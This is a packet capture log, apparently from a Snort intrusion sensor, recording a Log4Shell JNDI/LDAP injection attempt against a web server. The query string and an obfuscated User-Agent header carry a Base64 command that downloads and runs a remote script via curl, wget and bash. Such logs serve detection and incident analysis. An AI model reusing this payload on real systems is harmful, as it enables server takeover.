 WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID: IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B Ack: 0x9B92AFC8 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
0x0000: 00 16 3C F1 FD 6D 64 9E F3 BE DB 66 08 00 45 00 ..<..md....f..E.
0x0010: 03 3B F5 58 00 00 35 06 D4 3C 2D 9B CD E9 C6 47 .;.X..5..<-....G
0x0020: F7 5B 9B 0C 00 50 DC 9A 62 1B 9B 92 AF C8 80 18 .[...P..b.......
0x0030: 01 F6 1F 4F 00 00 01 01 08 0A 5E 76 04 D4 63 93 ...O......^v..c.
0x0040: BE B8 47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 ..GET /?x=${jndi
0x0050: 3A 6C 64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 :ldap://45.155.2
0x0060: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 05.233:12344/Bas
0x0070: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 ic/Command/
0x0080: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 /KGN1cmwgLXMgND
0x0090: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A UuMTU1LjIwNS4yMz
0x00A0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 M6NTg3NC8xNjIuMC
0x00B0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 4yMjguMjUzOjgwfH
0x00C0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 x3Z2V0IC1xIC1PLS
0x00D0: 41 30 4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A A0NS4xNTUuMjA1Lj
0x00E0: 49 7A 4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 IzMzo1ODc0LzE2Mi
0x00F0: 34 77 4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 4wLjIyOC4yNTM6OD
0x0100: 41 70 66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 ApfGJhc2g=} HTTP
0x0110: 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E /1.1..Host: 198.
0x0120: 37 31 2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 71.247.91:80..Us
0x0130: 65 72 2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A er-Agent: ${${::
0x0140: 2D 6A 7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 -j}${::-n}${::-d
0x0150: 7D 24 7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D }${::-i}:${::-l}
0x0160: 24 7B 3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B ${::-d}${::-a}${
0x0170: 3A 3A 2D 70 7D 3A 2F 2F 34 35 2E 31 35 35 2E 32 ::-p}://45.155.2
0x0180: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 05.233:12344/Bas
0x0190: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 ic/Command/
0x01A0: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 /KGN1cmwgLXMgND
0x01B0: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A UuMTU1LjIwNS4yMz
0x01C0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 M6NTg3NC8xNjIuMC
0x01D0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 4yMjguMjUzOjgwfH
0x01E0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 x3Z2V0IC1xIC1PLS